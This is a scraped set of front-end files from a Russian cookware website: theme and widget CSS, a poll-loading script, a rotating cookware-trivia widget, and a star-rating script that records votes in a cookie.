body_size: 1601
content:
/*!
Theme Name: Reboot-child
Theme URI: https://posuda-expert.ru/reboot-child/
Author: Reboot-child
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
/* Скрываем стили капчи */
.grecaptcha-badge {visibility: hidden;}

@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700&display=swap');

.cb-header-menu a {
    font-family: 'Montserrat';
    font-size: 14px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
	min-height:40px;
    border: 4px solid transparent;

	text-decoration:none;
	display: flex;
    justify-content: center;
    align-items: center;	
}
.cb-header-menu>a img{
	padding:0 5px;
	    width: auto;
    height: 13px;
    flex-grow: 1;
}
.cb-container {
    position: relative;
}

.cb-header-menu a:hover {
    font-family: 'Montserrat';
    color: rgb(129, 215, 66);
    text-decoration: underline;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}

.cb-header-content {
    width: 97%;
    height: auto;
    padding: 0 5px;
    background-image: url(/wp-content/uploads/2019/08/nashi-servisy.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: right;
    margin: 0 auto;
    position: relative;
    padding-bottom: 110px;
}
.cb-header-fixed {
    width: 100%;
    height: 52px;
    background-color: #ffd500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 15px;
    margin: 0 auto;
    z-index: 9999;
    max-width: 1108px;
}
.cb-header-menu {
    width: 100%;
    min-height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 75px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-wrap: wrap;
}





.custom-block.calc{
	background-image: url(/wp-content/uploads/2019/08/font-calcul.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.section-html__body .custom-block {
    max-width: 98%;
    margin-left: 1%;
    margin-right: 1%;
}



.custom-block.ratings{
	    background-image: url(/wp-content/uploads/2019/08/fon-reiting.png);
    background-size: cover;
    background-repeat: no-repeat;
}

.custom-block {
    width: 100%;
    border: 4px solid #81d742;
    display: flex;
    margin:20px 0;
    justify-content: space-between;
    align-items: start;
}

.custom-block__image{
	    align-self: center;
    height: auto;
    display: flex;

}
.custom-block__image img{
    height: auto;
	max-width: 70px;
}
.custom-block__text{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    padding: 40px 10px;
}


.custom-block__text h3 {
	margin-bottom:20px;
    font-family: 'Montserrat';
	font-weight:600;
    font-size: 20px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: center;
	align-self: center;
}
.in_txt {
	width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
	margin-bottom:20px;
}
.in_txt a {
	text-decoration:none;
    font-family: 'Montserrat';
    font-size: 16px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: left;
    padding: 10px 5px;
}
.in_txt a:hover {
    color: #81d742;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}
.custom-block .btn {
		text-decoration:none;
    min-height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #81d742;
    border-radius: 30px;
    margin: 15px 0 0 15px;
	font-family: 'Montserrat';
	font-weight:600;
    font-size: 12px;
    color: white;
    padding: 10px;
    margin: 0;
	align-self:center;
	white-space: pre-line;
}
.custom-block .btn:hover {
	color:#000000;
}
.cb__wrapper{
    width: 100%;
    min-height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
    flex-wrap: wrap;
}
@media(max-width:1024px){
	.section-html__body .custom-block {
    max-width: 98%!important;
    margin-left: 1%;
    margin-right: 1%;
}
}
@media(min-width:1200px){
	.custom-block__image {
    width: 32%;
}
}
@media(max-width:767px){
	.custom-block__image img{
    height: auto;
	max-width: 48px;
}
}


.textwidget.custom-html-widget .custom-block__image {
    position: absolute;
    z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
    z-index: 2;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
    opacity: 0.5;
}


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 690
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 20px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 20px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
} 

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 581
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 2769
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'В древней Руси солонки символизировали дружелюбие и благосостояние семьи.',
		'По-французски «асьет» — это и тарелка, и настроение, состояние. Предположительно, ошибочный перевод французского выражения стал причиной появления фразеологизма «не в своей тарелке».',
		'Посудомоечная машина была изобретена женщиной, которой надоело покупать новые чашки.',
		'На Руси ложки носили на шляпах.',
		'Тарелки в России до 18 века считались роскошью. Одним из популяризаторов использования тарелок стал Лжедмитрий, который постановил подавать на царские обеды еду в этой посуде.',
		'Согласно последним исследованиям специалистов, потребление пластиковой посуды в мире составляет около 88,5 кг на человека в год.',
		'По всему миру фарфоровая посуда признана самой безопасной и экологически чистой.',
		'Фарфор активно применяют в микроэлектронике.',
		'«Сервиз с зеленой лягушкой», вернее, оставшиеся семьсот семьдесят предметов из девятисот сорока четырех хранятся сегодня в Государственном Эрмитаже.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'В Китае есть музей в виде чайника высотой почти 74 метра.',
		'По легенде, первый стакан из стекла преподнес Петру Великому владимирский стекловар Ефим Смолин, заверив царя, что тот не бьется.',
		'Самую большую в мире бутылку изготовили два стеклодува из Швейцарии. Ее высота 153 см, а вместимость — 111 литров.',
		'Считается, что вилки нельзя дарить — это знак высокомерия. ',
		'Наши предки считали, что глиняную посуду нужно мыть холодной водой, чтобы смыть негатив.',
		'Первые расписанные вручную тарелочки были найдены на территории Древней Греции и в руинах древнеримских зданий.',
		'До того как появилась привычная для нас стопка, на Руси стопкой называли любой сосуд для напитков, имевший плоское дно.',
		'Первые самовары изготовили на Урале в 1740 году.',
		'Детям императора Николая II в 1909 году тульские мастера изготовили пять самоваров объемом в один стакан.',
		'Самый большой действующий самовар в мире вмещает 555 литров воды и может “напоить” сразу 2220 человек.',
		'Первую турку изобрели турки.',
		'Изначально сковороды стояли в очаге на «ногах». Такая конструкция называлась «паук».',
		'Название сотейника произошло от французского слова «sauteu», что означает «жарка в масле на сильном огне».',
		'Гигантская сковорода диаметром 8 м находится в небольшом городке на Сардинии.',
		'Самое большое национальное блюдо – паэлья – было приготовлено на сковороде 400 кв. м.',
		'Тефлоновое покрытие для сковородок было изобретено в 1938 году совершенно случайно молодым химиком Роем Планкеттом, который изначально искал чем заменить фреон в холодильнике.',
		'Црен - огромная сковорода для выварки соли, которую наши предки добывали из рассола.',

	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 856
content:
jQuery(document).ready(function($){


// function add rating      
jQuery('.my-rating-4').click(function(){

 
  var rating = jQuery(this).starRating('getRating');
  var id = jQuery(this).data('id');
  var rating__avg = jQuery(this).next();
  var block__rating = jQuery(this);
  
  //$.getJSON('https://api.ipify.org?format=json', function(data){

  // function for unic item
  function unique(arr) {
    let result = [];

    for (let str of arr) {
      if (!result.includes(str)) {
        result.push(str);
      }
    }
    return result;
    }


   jQuery.ajax({
     url: myAjaxUrl.ajax_url,
     type: 'POST',
     data: {
        action: 'furniture__rating',
        rating: rating,
        id:  id,
        nonce_code : myAjaxUrl.nonce
     },
     success: function(response) {
        var new_res = response;
       if(response == 0){
          block__rating.unbind('click');
         
       } else {
          rating__avg.text(parseFloat(new_res).toFixed(2));
          block__rating.unbind('click');
         
       }

       
      
       
       if (Cookies.get('rating_id')) {

         var votedIds = JSON.parse(Cookies.get('rating_id'));
         votedIds.push(id);
         votedIds = unique(votedIds);
         Cookies.set('rating_id', votedIds, { expires: 365 });

       } else {
           votedIds = [id];
           Cookies.set('rating_id', votedIds, { expires: 365 });
         }
       
       
     }
   });
   return false;
 })
    

if(!Cookies.get('rating_id')) {


} else {

    // disable voted ratings
    var votedIds = JSON.parse(Cookies.get('rating_id'));
    votedIds.forEach(function(item, i, votedIds) {
    jQuery('.my-rating-4[data-id="'+item+'"]').starRating({
      readOnly: true,
      totalStars: 5,
      starShape: 'rounded',
      starSize: 30,
      useGradient: false}).off('click');
     
    });
  }


// creat rating
jQuery(".my-rating-4").starRating({
  totalStars: 5,
  starShape: 'rounded',
  starSize: 30,
  // emptyColor: 'lightgray',
  // hoverColor: 'salmon',
  // activeColor: 'crimson',
  useGradient: false
});







}); // end ready

 